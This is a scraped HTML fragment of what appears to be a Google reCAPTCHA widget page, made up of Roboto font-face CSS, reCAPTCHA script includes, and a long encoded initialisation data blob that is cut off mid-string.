U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CNomEFvuN05q4uNZBVSCqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CNomEFvuN05q4uNZBVSCqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CNomEFvuN05q4uNZBVSCqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07DicOyZcOfw50lwpdaPcOobsOOwpItw5wkbx/[base64]/[base64]/[base64]/wotjw5bDnxVRecKFwrVDBzjCo2nDg8K4wrTDr8OCw7Z3wrLCuGV+MsO7w75Jwqpsw55ow7vCq8KzNcKEwrnDqcK9WUYcUwrDhWRXB8KuwoEReVohYUjDkUnDrsKfw4EGLcKRw4QSesOqw6PDncKbVcKbwrZ0wotXwqbCt0HCqQHDj8O6KcK8a8Klwq/[base64]/[base64]/[base64]/DpD01VARVQD9sYysEw7XDggVDMcOVd8KFFRIyTcKhw5HDqmNxcELCoyFIcGQ0DVHDikDDujDCkArCl8KzL8ObT8KuE8K4Z8OtCH0kBS1PKcKTPEQww47DisOTbMKNwo5xw7U7wo/[base64]/CuMOgPxHDklx2NMOhQXRQIsOgwpDDicK/[base64]/Ch8O4woXDhcO5NWY5DVYrw5lhwqBDw6RZwrB+LnXCpkXDvB7CukwDW8OxEg4AwqMAwrXDqB/[base64]/[base64]/Ck1jDoEADLEbDh3nCg8KIw6XDuMOXw5DCn15xwonDrHrDocKiw7TDvWEDw59WNcOKw6rCo0ACwrPDgcKow7FDwpHDgXbDllnCq1/DnsKRw5zCuX/[base64]/CrcKcQDgYbMORw73DhsO7HBJUwpzDu0TDh8KTwqjDksOfwokew7XCoEd7wqlxwo5ewp4keCvDssKAwo00w6JbO0ZRw6k8MMKUw7rDkykFZMOvdcOMLcK4w4rCisOsJcKWP8K2w7XCpT/[base64]/CsMKJw5Z9CklUEsOoLcKYTw9XO3DDplLCpD4ow5vDhsKlwr1mdgrCiXB6D8OGw4TCkG/CunzCvcKvSMKAwow7D8KvO1JVw4dhH8OOKhNiwqrDrEowYkB5w7/Dhm4twocnw4E1fHomQMKjwqsnwpMxSsK9w5RCPsKbHMOgLS7DqsKBRR1uw4/Cu8OPRiYRNTnDl8Osw7NrEAEow7QQwrLDosO4KMOmw4sawpbDul3DhcO0wr7DgcOzB8OiVsOQwp/DocO4acOmYcKwwrXDqgbDil/CsFJtGwbDp8O/wovCjTLCoMOnw5Fvw6/CmxFdw5bDklQPesOrY2fDikTDiH7DpTjCksO6wqYLa8KQT8K6PcKqDcOFwqrCqsK3w71Cwod7w4M7DUXDoDHDnsKFScKBw7Qsw6TCulbClsO3X3Y/JMOiDcKeHVXCv8OHMBoBDcO6wp1wN0XDmnRawocYfsKNO28Lwp/DkU3Dk8Oowp1uNMOuwqXCjVQTw4JWDcOSHB/[base64]/wqjDmFTDsWjCq8OmwowtAx8Cw7EqPsKiKsOQw7LDmEIoXcKCwoRVQcOhwrXDmD3DgF/CoQcoXcOsw60fwrNEw61ULV/Dq8OICyURBsOCYlo3w70WCEnDksKkwpcENMOow4Vgw5jDjMKuw4Vqw6TDsjvDlsOswrETwpfDn8KxwqMYwp06XsKVY8KSFDBMwqbDv8O8w7zCs17Dg0AZwpPDkFc1NcOCMHk0w4wZwpBWE0/DgWhdwrN9wrzCjcKbwoPCmnU1JsKyw7/DvcKnF8OiEMO0w6oPwqDCucOLesKWaMOuZMK4bz7CtzJRw4LDpsKKw5rDiCHCpcOYw41rEFjDvHBVw7FgdXzCqifDvcOjVV92CMKaN8KFwrHDlUF6w7nCrTXDvwnDu8ObwoQ0UGPCr8KSSiFqwowbwoErw6/[base64]/[base64]/DicOdL8OibMORV2dPZATCkSYYwo7CjXfDtitlc1wpw7JzWsKbw6l2RBrCocKDa8KYY8OkNcKBbiRIRCHCo0TDgcOkIsKkW8Oaw4DCuwzCvcK4RDY4UkbCp8KFdRRIGlUfJcKww53DjzfCkBfDnjYQwqssw7/DqgHCiC1fIMKow6/DjmvDr8K5IDLCmgNpwpjDgcOBwqFmwqcQecOLwo/[base64]/CscOdQMO6woF5wovDu8Krwq/DkcOWPnZqRC7Dilk/[base64]/Cjx9Nw7VkwpwlNsOswpTCuxrCosKwGMOXVsKKwpTDslbCtDRCwp7CtMO7w54dwolnw6jCsMO5WATDnmkXA2zCmm7CnRLCkxBVLDLCisKZJjh/wovCoWnDucOVC8KdOUVTRcOla8KVw4/Cvl/Ch8K8KMOuw5vCicOXw51KCkXCt8K1w5VVw4PDocOzS8Kaf8K2wpLDl8Ovwp8oPcKxYsKaSMKYwqg3w7dHaUNQcBHCscKDBx/DoMOzwo1kw4nDm8O+Z1nDoHFRwpnCskQSOUs5AMKOVsK1SWVqw7PDiFF2w6rCrAV0AMKZSSXDj8OIwogLw4N/woc3wqnCtsK4wr/CoWzCqE5Fw5NZSMOjbzfDucOtHcOHISbDgA82w6PCsUHDmsOOw7jCiABHQznDosKIw75pWsKxwqV5w5jDigTDlDENw6QBwqZ/wr7DrnVlw4ombsKGfg9YZz7DmcOhYgzCpcOlw6Bywoh3w4PCpMO/w6BoeMObw74ZJzbDh8K5w5EzwpsTasOPwpNXK8KPw4TDn3zDjXDCs8O3wo1ff3EBw45DcsKhQ1QFwrswHsK2wojCoHk/[base64]/DmlvDpMKFw6TDpVdNW8KUwr1Hw4HDuQDDsMKUwrs+wrI3eUnDkxA+cx3DnsK7a8KnHsKCwp/[base64]/DuMOZAUNiecKmV8OVXMOJw6s7wqjDnMOAA8Kxa8OYw7ZpQhhOw546wptKeDRQEwzCs8KkNhPDj8KSwpfDrh3DvMKgw5bDrxMLCBQTw6fCrsOnV1ZFw6ZJEHskNxvDlFMlwozCr8KpBUE7GGIOw6bDvT/ChxrDkMK7w5PDpCJBw5Fsw7o1c8O0w4bDsiNpwqMOP2FCw7MyLcOlDgvDvRkxw5pGwqPCoVVnFzZUwo0OMsO7N0F3BcK/YMK1H01Gw7zDtcKpwqR1BHPCrxfDoEzDo3twDRnCgRvCosKeAsOrwoE9RDYyw5AUJS/DigdYcWUgAAZNJwAVwp9rwplpw7ImPMKlLsOyThjCiAJsbjHCocOyw5bDtsOZwrgnK8KvCx/CqHXDgRNbwph4d8OKfBVtw7gqwpXDlMOWwqZYKhIkw5VrH0TDl8OtUhNmO1xvQhVoYzcqw6JawrXDsVVow55Rw6QawoVdw74VwpJnwqcOw53DhjLCtyFLw4zDqEtpNz4dAWMbwrc+ExZQCHHCnsOfwrzDvCLCnz/[base64]/[base64]/DvTXDq8OKwrkgw4hCKkdew7fCtTsLGsOew7c6w5HDksKaLhYTwpnCqW9QwrXDt0UoIU/[base64]/CosKRw7EmEj/[base64]/[base64]/[base64]/[base64]/[base64]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[base64]/Cv8KvwoXCgcKjwoxZXkLCk8KiwrJvHcORw6XDky/[base64]/w7/Di8OBwrXCi03CkH/Ckw7Cn8O+acKXM8O3XsONw4rDrcOZIGjCm0hqwrwEwrMYw7HClsKSwqZvwp7CoHk7NFwNwqQtw6LDrwbCnmN5wr/CtBV5dgHCi3NwwpLCmwjDmsODR2lPJ8Obw4rDssK2w7QvasKmw6fCljHCnH/Dp1o/w75GQWcOw65Awq8Dw6sNFcKBaj3DlsOpWxXDrXbCth/DtsKHRDsQw5TClMOVdiHDn8KYYsKAwr0Ue8Ofw4gffVVTcw4EwoHCmcOqI8Kmw7PDmMOdfMOEw5xNLsOaUVfCrXjDqWjCg8KUwrLDnAsFwqhUGcKaEsKdFsKcFsOUUy/CncO6wokicSDDhi9Zw5nCrgJ8w7FPRnhVw7EywoRNw7PCncKhPMKkTm4sw7UiNcKJwr3ClsOHRXzCtm8ywqghw6fDlcOFAjbDocKyd1bDgsKDwpDCjsOhw5TCncKCXMOKB0XDs8KTFsKbwqA6XTvDl8OtwoYTTsK2woHDuD0KR8OFdcK9wr/CtMKSECDDsMOlN8KMw5TDuinCtRjDt8OSMwA9woPDq8O3RHkUw6dJwo0lHMOmw7xOFMKpwqPDrWXCmx1gFMOfw5rDsCdjw4XDvSdHw4oWw502w4d+dRjDiUbCl0jDisOhXcObKcK/w6nCtcKnwp4ewqnDp8KYC8O5w7BCw71CRGhIOjBnwobCn8KOXx/Dv8KERMKlLMKDBXrDo8Oswp3Di3U8czvDpsK/d8OpwqcfajHDrXpBwp7DhDbCsGbDh8OUTMKTR1zDhibCphLDjcOKw63Cr8OMwqDDtSQ3wr/[base64]/PGfCrXPCm1AeeMOjcDvDvB3CkhTDocKgasK9XEfDlMOCOi4LaMKnbknCtsKkVsO8S8OCw7VGZQ/DlMOeMMOMHcK8wprDp8KCwonCqG7CmVJGBcOWezLDvMK6w7ABwobCnsKOwpfCpg8aw41EwqfCqBnDgiRNOhhsCsKUw6DDscO/Q8KpSMOyQMOAbn8DRzA0JMK3w717RAfDq8K4w7rClXokw7LCp1lRd8KfRyvDp8KNw4/[base64]/Co8KDCHTCnsOcNx4Cwr3Ck2DCjsOvw